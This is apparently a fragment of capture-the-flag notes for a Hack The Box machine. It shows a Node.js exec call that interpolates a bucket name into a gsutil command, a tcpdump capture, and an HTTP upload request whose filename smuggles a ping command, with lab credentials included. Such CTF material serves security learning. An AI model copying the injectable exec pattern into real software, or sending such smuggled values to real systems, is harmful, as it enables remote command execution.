 }*/
});
})
}
function publicRead(bucket) {
return new Promise((yes, no) => {
let _c = `gsutil -m acl set -R -a public-read ${bucket}`
console.log(_c);
let _cmd = exec(_c, (code, stdout, stderr) => {
if (stderr) {
no(stderr)
} else {
yes()
}
});
})
}
return {
baseUrl:BASE_URL,
upload: upload,
cors: cors,
publicRead: publicRead
}
})()
module.exports = P
gumby Today at 5:31 PM
┌──(gumby㉿hackerman)-[~]
└─$ sudo tcpdump -i tun0 icmp 1 ⨯
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:31:24.137057 IP unobtainium.htb > 10.10.14.193: ICMP echo request, id 14, seq 1, length 64
00:31:24.137104 IP 10.10.14.193 > unobtainium.htb: ICMP echo reply, id 14, seq 1, length 64
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 109
10 Content-Type: application/json
11
12 {
13 "auth":{
"name":"felamos",
"password":"Winter2021"
},
14 "filename":"test.json;ping -c 1 10.10.14.193"
15 }